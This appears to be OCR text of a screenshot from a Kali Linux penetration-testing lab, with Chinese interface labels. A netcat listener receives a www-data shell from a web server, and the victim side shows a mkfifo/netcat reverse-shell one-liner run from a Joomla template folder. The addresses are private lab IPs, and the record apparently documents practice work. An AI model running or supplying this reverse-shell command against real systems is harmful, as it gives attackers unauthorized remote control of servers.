 root@kali: ~
文件 动作 编辑 查看 帮助
主文件夹
(root💀kali)-[~]
# nc -lvvp 6666
listening on [any] 6666 ...
192.168.220.136: inverse host lookup failed: Unknown host
connect to [192.168.220.129] from (UNKNOWN) [192.168.220.136] 60356
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
www-data:/var/www/html/templates/beez3) $ mkfifo /tmp/f
www-data:/var/www/html/templates/beez3) $ cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.220.129 6666 >/tmp/f
www-data:/var/www/html/templates/beez3) $